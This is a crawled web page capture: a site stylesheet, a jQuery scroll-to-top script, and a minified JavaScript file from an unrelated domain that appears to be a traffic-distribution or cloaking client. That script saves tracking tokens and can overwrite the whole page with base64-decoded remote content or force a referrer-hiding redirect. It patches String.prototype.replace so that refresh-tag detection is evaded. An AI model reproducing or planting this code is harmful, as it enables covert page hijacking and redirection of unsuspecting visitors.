.bnav-left {float:left; width:25%; padding-right:20px;}
.bnav-right {float:right; width:75%; padding-left:20px; text-align:right;}
.pprev, .pnext {display:inline-block; text-align:center; color:#fff; background-color:#ed1d1d; 
font-size:12px; width:80px; border-radius:3px;}
.pnext a, .pprev a {color:#fff; display:block;}
.navigation {font-size:12px; text-align:right;}
.navigation a, .navigation span { display:inline-block; margin:0 0 0 3px; padding:0 5px; text-align:center; 
color:#f0f0f0; border:1px solid #444; min-width:32px; border-radius:3px; background-color:#404048;}
.navigation span, .navigation a:hover {color:#fff; background-color:#ed1d1d;}
.pnext a:hover, .pprev a:hover {color:#000;}
.navigation span.nav_ext { background: none; color:#fff; }


/* errors */
.berrors { background-color:#f1f1f1; border:1px solid #e3e3e3; border-radius:5px; color: #000; 
margin: 20px 0; padding: 10px 20px; height: 1%; }
.boxfull .berrors { margin-right:20px; }
.berrors a { color: #CF151E; text-decoration:underline; }

/* Votes */
.vote-wrap {}
.vtitle { font-size:12px; line-height:18px; font-weight:bold;}
.vlist { margin: 20px 0 0 0; color:#444444; font-size:12px; line-height:normal; }
.vote {margin-bottom:10px;}
.vote input {margin:2px 8px 0 0; float:left; display:none;}
.vote label { position:relative;}
.vote label:before { content:""; float:left; margin:-1px 8px 0 0; cursor:pointer; 
width:14px; height:14px; border-radius:8px; border:1px solid #e3e3e3; background-color:#fff;}
.vote input:checked + label:before {border-color:#e3e3e3; box-shadow:inset 0 0 0 3px #fff; background-color:#febf04;}
.vote label:hover { cursor:pointer; color:#e84c3d;}
.vcount {margin-top:10px; color:#fff;}

.votebuts { background-color:#f5f5f5; border-radius:3px; height:40px; line-height:30px; padding:5px 5px 0 5px;}
.votebuts button { height:30px; line-height:30px; float:left; position:relative; padding:0;}
.votebuts button:hover {opacity:0.6;}
.vvote {border-radius:3px; text-align:center; width:60%;}
.vres, .vall {width:30px; background:url(../images/sprite2.png) center -58px no-repeat !important; float:right !important;}
.vall {background:url(../images/sprite2.png) center -109px no-repeat !important;}

/* Content-other */
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
#dle-poll-list, #searchtable, .pm_status { padding: 15px; border-radius: 6px; background-color:#f6f6f6; }

/* forms */
#addcoment-dialog form { margin: 0 }
.tableform { width: 100%; }
.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
.imp::after { color: #e46950; content: "*"; font-weight: bold; }

.recipient select { width: 298px; }
.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
.checkbox input { margin-top: -2px; vertical-align: middle; }

textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, 
.editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, 
.bbeditor select, .textin, select.rating { padding: 4px; background: #f7f7f7; border:1px solid #ccc;}

.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, 
.xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus, 
.tdfield select:focus, .lfield input:focus, .xfields input:focus, .xprofile input:focus, .xfields select:focus, 
.xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus {background: #fff;}

.form-wrap {}
.form-title {text-align:left; padding:0 15px 30px 0;}
.form-title h1 { display:inline-block; font-size:24px; padding:20px;}
.form-wrap > div {border-top:1px solid #e3e3e3;}
.sep-input {padding:10px 10px 10px 170px;}
.label {float:left; width:150px; margin-left:-160px;}
.input {float:right; width:100%; position:relative;}
.label label {display:block; height:40px; line-height:40px; font-weight:bold; font-size:14px;}
.impot {color:#E90206; margin-right:5px;}
.input input, .xfields input {display:block; width:100%; max-width:400px; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
.input input:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.input select {width:100%; max-width:400px; margin:10px 0 0 0; border:1px solid #ccc;}
.sep-textarea, .sep-vote-rel, .sep-xfield, .sep-checks {padding:10px;}
.textarea-title {height:40px; line-height:40px; padding:0 20px; background-color:#404048; color:#FFF; font-size:16px;}
.sep-textarea textarea, .vote-textarea, #category {width:100% !important;}
.radio {height:25px; line-height:25px;}
.radio input {float:left; display:inline-block; margin-right:0px; width:25px; height:25px; line-height:25px;}
.sep-title {padding:0 20px; font-size:16px; background-color:#04a2dc; color:#FFF; height:40px; line-height:40px;}
.add-findrel, .add-votebut {display:block !important; width:50%; height:40px !important; line-height:40px !important; 
padding:0 10px !important; text-align:center; border-radius:0 !important;
float:left; background-color:#fec007; color:#fff !important; font-size:16px !important;}
.findrelated {background: #ffc; border:1px solid #9E9E9E; padding: 5px; margin: 10px 0;}
.sep-xfield .addnews {vertical-align:middle;}
.sep-xfield input { display:inline-block; width:300px !important; height:38px !important; padding:0 15px !important;}
.sep-checks input#allow_main { margin-left:50px; }
.sep-checks label, #allow_subscribe + label { display:inline-block; line-height:30px; margin-left:10px; position:relative; top:1px;}
.sep-submit {padding:30px 10px;}
.secur .label label { background-color:#CF0003; position:relative; color:#fff; text-align:center; font-size:14px;}
.sec-label {margin-bottom:10px; font-weight:bold; font-size:14px;}
.secur .input input {margin-bottom:20px;}
.sec-capcha input {float:left; max-width:150px; margin-right:10px;}
#dle-captcha {display:inline-block;}
.register-check {position:absolute; right:0; top:0; width:100px !important; font-size:11px !important; padding:0 !important; text-align:center; 
border-radius:0 5px 5px 0 !important; height:38px !important; line-height:38px !important;}
.full-text.sep-textarea {margin:0; padding:10px !important;}

/* Userinfo */
.user-wrap {border:1px solid #ccc;}
.user-main {padding:30px 30px 30px 170px; position:relative; background:#404048;}
.u-avatar {width:100px; float:left; margin-left:-135px; padding:10px 0;}
.u-name {width:100%; float:right; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.user-avatar {height:100px; border-radius:50px; overflow:hidden; box-shadow:0 0 0 10px rgba(255,255,255,0.3);}
.user-avatar img {width:100%; height:100%;}
.u-name h1 {font-size:16px; color:#fff; font-weight:bold; margin-bottom:5px;}
.u-name div {line-height:30px; color:#fff; font-size:14px;}
.offline, .online { text-align: center; width: 70px; padding: 3px 5px; font-size: 11px; font-weight: bold; color: #fff; 
background-color: #626262; border-radius: 6px;}
.online { background: #99ce1b }
.user-info div {width:25%; height:95px; float:left; border-right:1px solid #ccc; text-align:center;}
.user-info span {display:block; font-size:14px; padding:15px 0 5px 0;}
.user-info b {font-size:18px;}
.user-connect div { display:block; float:left; width:50%; height:50px; line-height:50px; text-align:center; 
background-color:#303038; color:#fff; font-size:16px; font-weight:bold; border-right:1px solid #999; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px;}
.user-connect a {display:block; color:#fff;}
div.u-info {background-color:#f6f6f6; color:#000000; font-size:14px; font-weight:normal; border-right:1px solid #ccc;}
.user-edit a {display:block; padding:10px 20px; text-align:center; background-color: #FC0; color:#000; 
font-weight:bold; margin:20px 0; font-size:16px;}
.user-info div:last-child, .user-connect div:last-child {border-right:0;}

/* Userinfo popup */
.userinfo { padding-left: 110px }
.userinfo .left { margin-left: -110px; width: 110px }
.userinfo .left .avatar { margin:0 0 5px 5px; float:none !important; }
.userinfo .right { margin: 0; width: 100% }
.usinf li, .userinfo  ul.right li { padding: 5px 0; border-top: 1px dotted #D9D9D9 }
.usinf li:first-child, .userinfo  ul.rcol li:first-child { border: 0 none }
.uibtn { font-size: 11px }
.ussep { padding-top: 1.2em }


/* search */
.searchstyle { width: 480px }
.full-title {padding:20px; font-size:24px;}
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
#searchtable table, #searchtable form { margin: 0 }
#searchtable select { background-color: #fff }

fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchuser, #searchinput { width: 90% !important; }

.sres-wrap {background-color:#fff; display:block; padding:15px 15px 15px 230px; border:1px solid #e3e3e3; position:relative;}
.sres-wrap:nth-child(2n) {background-color:#f6f6f6;}
.sres-wrap:hover {z-index:100; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.sres-img {float:left; margin-left:-215px; width:200px; position:relative;}
.sres-img img {width:100%;}
.sres-text { float:right; width:100%; color:#000;}
.sres-text h2 {font-size:16px; color: #CF151E; margin-bottom:20px; display:block;}
.sres-date {position:absolute; left:0; top:0; padding:10px; background-color:rgba(0,0,0,0.7); color:#FC0;}


/* statistics */
.statistics ul.left { min-height: 71px; margin-left: -1px; width: 33.3% }
.statistics ul.left li { clear: both; padding: 0 15px 0 1px; margin-bottom: 2px }
.statistics h4 { font-weight: bold; border-bottom: 1px solid #E2E2E2; margin-bottom: .5em; padding-bottom: .6em }
.statsbox li { border-top: 1px dotted #ebebeb; padding: 8px 0 }
.statsbox li:first-child { border-top: 0 none }

.lines { border: 1px dotted #ebebeb; padding: 10px; }
.lines li { margin-bottom: 0.2em; }

/* PM */
.pm_menu { margin-bottom: 10px; height: 42px; border-bottom: 1px solid #d8d8d8 }
.pm_menu * { float: left }
.pm_menu a {border-radius: 6px 6px 0 0; padding: 0 15px; background: #f6f6f6; color: #2b2b2b; 
margin-right: 2px; height: 41px; line-height: 40px; border: 1px solid #d8d8d8; border-bottom: 0;  }
.pm_menu a:hover {background: #fff; height: 42px; color: #f86801 }

.pm_status { margin-bottom: 47px }
.pm_status_head { border-bottom: 1px solid #E3E3E3; font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e }
.pm_progress_bar { border-radius: 4px; border: 1px solid #d8d8d8; background-color: #fff; padding: 4px; margin-top: 10px; margin-bottom: 10px }
.pm_progress_bar span { border-radius: 2px; background: #fb643c; font-size: 0; text-indent: -2000em; height: 10px; display: block; overflow: hidden }

.pm-lists {}
.pm, .userstop {border:1px solid #ccc;}
.pm tr td, .userstop tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.pm tr:nth-child(1) {background-color:#0297dc !important; color:#FFF;font-size:18px !important;}
.pm tr:nth-child(2n+2), .userstop tr:nth-child(2n+2) {background-color:#f9f9f9;}
.pm select {width:100%; margin-bottom:10px;}

@media screen and (max-width: 490px) {
.form-title h1 {font-size:16px;}
.sep-input {padding:10px;}
.label, .input {float:none; width:100%; margin-left:0;}
.add-findrel, .add-votebut, .textarea-title {font-size:12px !important;}
.sres-wrap {padding:15px;}
.sres-img {float:none; margin-left:0; width:100%;}
.sres-text { float:none; width:100%; color:#f0f0f0; padding:10px;
position:absolute; left:0; bottom:0; background-color:rgba(0,0,0,0.7);}
.sres-text h2 {color: #fff; margin-bottom:0;}
.sres-desc {display:none;}
.user-main {padding:30px;}
.u-avatar {width:100px; float:none; margin:0 auto 0 auto; padding:0 0 20px 0;}
.u-name {float:none; text-align:center;}
.offline, .online { margin:0 auto;}
.user-info div, .user-connect div {width:100%; border-right:0; border-bottom:1px dashed #d8d8d8;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=%D0%93%D0%BE%D0%BB%D0%B0%D1%8F%20%D0%B1%D1%80%D1%8E%D0%BD%D0%B5%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%BB%D0%BE%D0%B4%D0%BA%D0%B5&landing_url=freefotogirls.com%2Fdevushki-golyakom%2F1334-yerotika-v-lodke.html&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2020
content:
var _87xCw8nb8TWS8Csr=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2llignt37ts3ao",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5NzA5NTEzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njk3MDk1MTN9LFwidGltZVwiOjE3Njk3MDk1MTN9In0.uicJkXNaiWmnjbIDIGpQHA67OsSrbMFi6CRbR6XBcBU","cookies_ttl":720,"cookies":{"_subid":"2llignt37ts3ao","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5NzA5NTEzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njk3MDk1MTN9LFwidGltZVwiOjE3Njk3MDk1MTN9In0.uicJkXNaiWmnjbIDIGpQHA67OsSrbMFi6CRbR6XBcBU"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);

--- FILE ---
content_type: application/javascript
request_url: https://freefotogirls.com/vverh.js
body_size: 201
content:
jQuery(document).ready(function($){

	/**
	 * Кнопка наверх на jQuery. 
	 * version 2.0
	 */
	$('<style>'+
		'.scrollTop{ display:none; z-index:9999; position:fixed;'+
			'bottom:100px; left:16%; width:50px; height:70px;'+
			'background:url(http://freefotogirls.com/vverh.png) 0 0 no-repeat; }' +
		'.scrollTop:hover{ background-position:0 -76px;}'
	+'</style>').appendTo('body');
	var
	speed = 500,
	$scrollTop = $('<a href="#" class="scrollTop">').appendTo('body');		

	$scrollTop.click(function(e){
		e.preventDefault();

		$( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
	});

	//появление
	function show_scrollTop(){
		( $(window).scrollTop() > 1100 ) ? $scrollTop.fadeIn(600) : $scrollTop.fadeOut(600);
	}
	$(window).scroll( function(){ show_scrollTop(); } );
	show_scrollTop();

});